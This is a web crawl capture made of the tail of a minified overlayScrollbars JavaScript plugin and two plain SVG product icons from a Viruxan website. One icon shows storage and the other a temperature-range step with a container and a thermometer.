r.extend(!0,{},z[a]);z.splice(a,1)}},e[s]}(r,u,(i=u,o=[],a="__overlayScrollbars__",function(e,t){var n=arguments[l.l];if(n<1)return o;if(t)e[a]=t,o.push(e);else{var r=i.inA(e,o);if(r>-1){if(!(n>1))return o[r][a];delete e[a],o.splice(r,1)}}}));return f&&f.fn&&(f.fn.overlayScrollbars=function(e,t){var n=this;return f.isPlainObject(e)?(f.each(n,function(){h(this,e,t)}),n):h(n,e)}),h});

--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/210413-Viruxan-Products-Icon-Storage.svg
body_size: 3076
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.28 595.28" style="enable-background:new 0 0 595.28 595.28;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4B257B;}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_5_);}
	.st3{clip-path:url(#SVGID_6_);fill:#FFFFFF;}
	.st4{clip-path:url(#SVGID_10_);}
	.st5{clip-path:url(#SVGID_11_);}
	.st6{clip-path:url(#SVGID_12_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
		C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
	<g>
		<defs>
			<rect id="SVGID_1_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<rect id="SVGID_2_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<path id="SVGID_3_" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
				C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
		</defs>
		<clipPath id="SVGID_4_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_5_" class="st1">
			<use xlink:href="#SVGID_2_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_6_" class="st2">
			<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st3" d="M296.71,34.26C150.89,34.26,32.7,152.48,32.7,298.3s118.2,264.03,264.01,264.03S560.74,444.11,560.74,298.3
			S442.52,34.26,296.71,34.26 M296.71,45.91c139.17,0,252.39,113.23,252.39,252.39c0,139.18-113.23,252.39-252.39,252.39
			c-139.16,0-252.37-113.21-252.37-252.39C44.34,159.13,157.55,45.91,296.71,45.91"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_7_" d="M294.36,34.28C149.63,35.53,32.69,153.26,32.69,298.3c0,143.88,115.07,260.89,258.2,263.98h11.62
				c141.37-3.05,255.4-117.23,258.18-258.68V293C557.89,150.41,442.02,35.52,299.06,34.28H294.36z"/>
		</defs>
		<defs>
			<rect id="SVGID_8_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<path id="SVGID_9_" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
				C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
		</defs>
		<clipPath id="SVGID_10_">
			<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_11_" class="st4">
			<use xlink:href="#SVGID_8_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_12_" class="st5">
			<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st6" d="M380.24,370.6H225.58v-89.64h154.66V370.6z M356.59,195.53H247.48c-19.53,0-35.39,15.9-35.39,35.39v190.07
			c0,8.87,7.21,16.1,16.08,16.1h147.75c8.87,0,16.1-7.23,16.1-16.1V230.92C392.01,211.43,376.12,195.53,356.59,195.53"/>
		<path class="st6" d="M247.85,186.59h107.37v-43.67c0-2.5-2.05-4.55-4.55-4.55h-98.24c-2.53,0-4.57,2.05-4.57,4.55V186.59z"/>
		<rect x="71.42" y="450.9" class="st6" width="449.53" height="10.27"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/210413-Viruxan-Products-Icon-Step-2_01.svg
body_size: 8251
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
	.st1{clip-path:url(#SVGID_5_);}
	.st2{fill:#FFFFFF;}
	.st3{clip-path:url(#SVGID_5_);fill:#FFFFFF;}
	.st4{fill:url(#SVGID_6_);}
	.st5{fill:#E8210B;}
</style>
<g>
	<defs>
		<path id="SVGID_1_" d="M153,300c0,120.1,97.4,217.5,217.5,217.5C490.6,517.5,588,420.1,588,300S490.6,82.5,370.5,82.5
			C250.4,82.5,153,179.9,153,300"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-948.3118" y1="1553.4199" x2="-947.3118" y2="1553.4199" gradientTransform="matrix(289.2692 -413.1192 -413.1192 -289.2692 916290.75 58097.2266)">
		<stop  offset="0" style="stop-color:#BF2F7E"/>
		<stop  offset="9.131870e-02" style="stop-color:#BF2F7E"/>
		<stop  offset="0.1522" style="stop-color:#9E2C7D"/>
		<stop  offset="0.2208" style="stop-color:#802A7C"/>
		<stop  offset="0.2935" style="stop-color:#68287C"/>
		<stop  offset="0.371" style="stop-color:#58267B"/>
		<stop  offset="0.4566" style="stop-color:#4E257B"/>
		<stop  offset="0.5665" style="stop-color:#4B257B"/>
		<stop  offset="1" style="stop-color:#4B257B"/>
	</linearGradient>
	<polygon class="st0" points="-51.4,374.4 296.1,-121.9 792.4,225.6 444.9,721.9 	"/>
</g>
<g>
	<defs>
		<rect id="SVGID_4_" x="231.4" y="160.9" width="278.2" height="278.2"/>
	</defs>
	<clipPath id="SVGID_5_">
		<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
	</clipPath>
	<g class="st1">
		<path class="st2" d="M260.3,205.9v5.6l-23.8-11.9v-3.8l23.8-11.9v5.6l-16.9,8.2L260.3,205.9z"/>
		<path class="st2" d="M268,215l11.7-14.8c4.3-5.4,6.3-9.6,6.3-13.2c0-3.5-1.9-5.4-5.5-5.4c-3.4,0-5.6,2.1-6.4,6.1l-5.8-0.5
			c0.5-7,5-10.8,12.4-10.8c7.4,0,11.5,3.9,11.5,10.9c0,3-0.8,5.8-2.4,8.7c-1.4,2.5-1.4,2.5-6,8.5l-7.5,9.6h16.1v5.2H268V215z"/>
		<path class="st2" d="M300.6,192.1c0-5.7,0.8-9.2,2.7-11.6c2.2-2.8,5.1-4.1,9.4-4.1c5.1,0,8.2,1.5,10.5,4.8
			c1.5,2.3,2.2,5.7,2.2,10.9v11.8c0,5.7-0.8,9.2-2.7,11.6c-2.2,3-5.1,4.1-9.9,4.1c-4.6,0-7.8-1.5-10-4.8c-1.5-2.3-2.2-5.7-2.2-10.9
			V192.1z M319.2,192.7c0-8.2-1.7-11.2-6.3-11.2c-4.4,0-6.1,3.1-6.1,11.2v10.6c0,8.1,1.7,11.2,6.1,11.2c4.5,0,6.3-3.1,6.3-11.2
			V192.7z"/>
		<path class="st2" d="M335.5,195.3h23.6v5.2h-23.6V195.3z"/>
		<path class="st2" d="M368.3,215l11.7-14.8c4.3-5.4,6.3-9.6,6.3-13.2c0-3.5-1.9-5.4-5.5-5.4c-3.4,0-5.6,2.1-6.4,6.1l-5.8-0.5
			c0.5-7,5-10.8,12.4-10.8c7.4,0,11.5,3.9,11.5,10.9c0,3-0.8,5.8-2.4,8.7c-1.4,2.5-1.4,2.5-6,8.5l-7.5,9.6h16.1v5.2h-24.4V215z"/>
		<path class="st2" d="M407.5,194.4h3.4c4.3,0,7.1-2.5,7.1-6.6s-2.1-6.4-5.7-6.4c-3.1,0-5.3,1.8-5.9,4.9l-5.6-0.5
			c0.7-6.4,4.7-9.6,11.8-9.6c7.6,0,11.7,4,11.7,11.4c0,4.6-1.4,7-5.1,9.2c4.4,2.4,6.1,5.3,6.1,10.6c0,8-4.4,12.2-12.9,12.2
			c-7.9,0-12.2-3.3-12.8-9.9l6-0.7c0.6,3.6,2.8,5.5,6.7,5.5c4.3,0,6.8-2.7,6.8-7.3c0-4.7-3.2-7.9-7.7-7.9h-3.8V194.4z"/>
		<path class="st2" d="M452,185.3c0,6.3-4,10.1-10.5,10.1c-6.4,0-10.5-3.8-10.5-10.1c0-6.4,4-10.2,10.6-10.2
			C448.1,175.1,452,179,452,185.3z M436,185.3c0,3.8,2,5.9,5.6,5.9s5.6-2.1,5.6-5.9c0-3.7-2-5.9-5.5-5.9
			C438,179.4,436,181.4,436,185.3z"/>
		<path class="st2" d="M487.2,208.6c-0.4,7.3-5.4,11.1-14.2,11.1c-5.6,0-9.4-1.7-11.9-5.3c-1.9-2.7-2.6-6-2.6-12v-8.8
			c0-6.4,0.9-9.9,3.2-12.7c2.5-3.1,6.1-4.5,11.3-4.5c8.6,0,13.3,3.9,13.8,11.2l-5.8,0.5c-0.5-4.3-3.2-6.6-7.7-6.6
			c-6.1,0-8.4,3.4-8.4,12.5v8c0,9.1,2.3,12.5,8.4,12.5c4.8,0,7.6-2.2,8.1-6.6L487.2,208.6z"/>
	</g>
	<path class="st3" d="M318,257.2c-43,0-86.6,6.1-86.6,17.7c0,0.2,0.1,0.3,0.1,0.4l-0.1,0l27.2,160.1c0.4,2.1,2.2,3.6,4.3,3.6h107.5
		c2.1,0,3.9-1.5,4.3-3.5l30-160.2l-0.1,0c0-0.2,0.1-0.3,0.1-0.5C404.7,263.3,361.1,257.2,318,257.2 M318,261.8
		c49.1,0,80.5,7.7,80.9,13l-0.1,0.4c-1.2,5.4-32.4,12.8-80.8,12.8c-48.6,0-79.8-7.5-80.8-12.9l-0.1-0.4
		C237.5,269.5,268.9,261.8,318,261.8 M369.9,429.9c-0.4,2-2.2,3.5-4.3,3.5h-98c-2.1,0-3.9-1.5-4.3-3.6l-25-147.5
		c14,6.8,46.9,10.3,79.6,10.3c32.6,0,65.4-3.5,79.5-10.2L369.9,429.9z"/>
	<path class="st3" d="M373.9,319.5l-113.5-0.9c-3.5,0-6.1,3-5.6,6.5l13.6,88.6c1,6.3,6,11,11.9,11l70.7,0.4
		c5.8,0,10.8-4.5,11.9-10.7l16.5-88.2C380,322.7,377.4,319.5,373.9,319.5 M281.1,382.3c1.2-1.8,3.6-2.4,5.4-1.3
		c1.8,1.1,2.4,3.6,1.3,5.4c-1.2,1.8-3.6,2.4-5.4,1.3C280.5,386.6,279.9,384.2,281.1,382.3 M288.9,414c-1.2,1.9-3.6,2.4-5.4,1.3
		c-1.8-1.2-2.4-3.6-1.3-5.4c1.2-1.8,3.6-2.4,5.4-1.3C289.5,409.7,290.1,412.2,288.9,414 M303.5,393.2c1.2-1.8,3.6-2.4,5.4-1.3
		c1.9,1.2,2.4,3.6,1.3,5.4c-1.2,1.8-3.6,2.4-5.4,1.3C302.9,397.5,302.4,395,303.5,393.2 M310.8,415.2c-1.2,1.8-3.6,2.4-5.4,1.3
		c-1.8-1.2-2.4-3.6-1.3-5.4c1.1-1.8,3.6-2.4,5.4-1.3C311.4,410.9,311.9,413.3,310.8,415.2 M315.7,375.5c-1.2,1.8-3.6,2.4-5.4,1.3
		c-1.8-1.2-2.4-3.6-1.3-5.4c1.2-1.9,3.6-2.4,5.4-1.3C316.3,371.2,316.9,373.6,315.7,375.5 M327.2,386.9c1.1-1.9,3.6-2.4,5.4-1.3
		c1.8,1.2,2.4,3.6,1.3,5.4c-1.2,1.9-3.6,2.4-5.4,1.3C326.6,391.1,326.1,388.7,327.2,386.9 M337,412.8c-1.2,1.9-3.6,2.4-5.4,1.3
		c-1.9-1.2-2.4-3.6-1.3-5.4c1.2-1.9,3.6-2.4,5.4-1.3C337.5,408.6,338.1,411,337,412.8 M341.8,370.8c-1.2,1.8-3.6,2.4-5.4,1.3
		c-1.8-1.1-2.4-3.6-1.3-5.4c1.2-1.8,3.6-2.4,5.4-1.3C342.4,366.5,343,368.9,341.8,370.8 M346.1,384.5c1.1-1.8,3.6-2.4,5.4-1.3
		c1.8,1.2,2.4,3.6,1.3,5.4c-1.2,1.8-3.6,2.4-5.4,1.3C345.5,388.8,344.9,386.3,346.1,384.5 M355.8,412.1c-1.2,1.8-3.6,2.4-5.4,1.3
		c-1.8-1.2-2.4-3.6-1.3-5.4c1.1-1.8,3.6-2.4,5.4-1.3C356.4,407.8,357,410.3,355.8,412.1"/>
	<path class="st3" d="M466.2,374.1l-0.5-0.4V267.9c0-12.1-9.8-21.9-21.9-21.9c-12.1,0-21.9,9.8-21.9,21.9v105.8l-0.5,0.4
		c-8.8,6.9-14,17.6-14,28.6c0,20.1,16.3,36.4,36.3,36.4c20,0,36.3-16.3,36.3-36.4C480.2,391.6,474.9,380.9,466.2,374.1 M443.9,433
		c-16.7,0-30.3-13.6-30.3-30.3c0-10.5,5.5-20.3,14.5-25.8v-109c0-8.7,7.1-15.8,15.8-15.8c8.7,0,15.8,7.1,15.8,15.8v109
		c8.9,5.5,14.5,15.3,14.5,25.8C474.1,419.4,460.5,433,443.9,433"/>
	<path class="st3" d="M454.2,384.9l-4.2-2.5V267.9c0-3.4-2.7-6.1-6.1-6.1c-3.4,0-6.1,2.7-6.1,6.1v114.6l-4.2,2.5
		c-6.3,3.7-10.3,10.5-10.3,17.8c0,11.4,9.2,20.6,20.6,20.6s20.6-9.2,20.6-20.6C464.4,395.5,460.5,388.6,454.2,384.9"/>
	<path class="st3" d="M507,297h-31.5c-1.4,0-2.6,1.2-2.6,2.6c0,1.4,1.2,2.6,2.6,2.6H507c1.4,0,2.6-1.2,2.6-2.6
		C509.6,298.2,508.4,297,507,297"/>
	<path class="st3" d="M499,313.4h-23.5c-1.4,0-2.6,1.2-2.6,2.6v0.2c0,1.4,1.2,2.6,2.6,2.6H499c1.4,0,2.6-1.2,2.6-2.6V316
		C501.6,314.6,500.4,313.4,499,313.4"/>
	<path class="st3" d="M499,327.5h-23.5c-1.4,0-2.6,1.2-2.6,2.6v0.2c0,1.4,1.2,2.6,2.6,2.6H499c1.4,0,2.6-1.2,2.6-2.6v-0.2
		C501.6,328.7,500.4,327.5,499,327.5"/>
	<path class="st3" d="M499,341.7h-23.5c-1.4,0-2.6,1.2-2.6,2.6v0.2c0,1.4,1.2,2.6,2.6,2.6H499c1.4,0,2.6-1.2,2.6-2.6v-0.2
		C501.6,342.8,500.4,341.7,499,341.7"/>
</g>
<g>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="-951.5436" y1="1551.0164" x2="-950.5436" y2="1551.0164" gradientTransform="matrix(-428.385 -247.328 -247.328 428.385 -23432.5645 -899351.875)">
		<stop  offset="0" style="stop-color:#BF2F7E"/>
		<stop  offset="9.131870e-02" style="stop-color:#BF2F7E"/>
		<stop  offset="0.1522" style="stop-color:#9E2C7D"/>
		<stop  offset="0.2208" style="stop-color:#802A7C"/>
		<stop  offset="0.2935" style="stop-color:#68287C"/>
		<stop  offset="0.371" style="stop-color:#58267B"/>
		<stop  offset="0.4566" style="stop-color:#4E257B"/>
		<stop  offset="0.5665" style="stop-color:#4B257B"/>
		<stop  offset="1" style="stop-color:#4B257B"/>
	</linearGradient>
	<path class="st4" d="M370.5,517.5v-12C484,505.3,575.8,413.5,576,300c-0.2-113.5-92-205.3-205.5-205.5
		C257,94.7,165.2,186.5,165,300c0.2,113.5,92,205.3,205.5,205.5V517.5v12C243.7,529.5,141,426.8,141,300
		c0-126.8,102.7-229.5,229.5-229.5C497.3,70.5,600,173.2,600,300c0,126.8-102.7,229.5-229.5,229.5l0,0V517.5z"/>
</g>
<g>
	<path class="st5" d="M10.4,260.2L52,207.5c15.3-19.3,22.3-34,22.3-46.8c0-12.6-6.7-19.3-19.5-19.3c-12.2,0-20,7.4-22.7,21.6
		l-20.6-1.7c1.9-24.8,17.6-38.4,44.1-38.4c26.3,0,41,13.9,41,38.6c0,10.7-2.7,20.6-8.6,30.9c-5,9-5,9-21.4,30l-26.7,34h57.3v18.5
		H10.4V260.2z"/>
</g>
</svg>
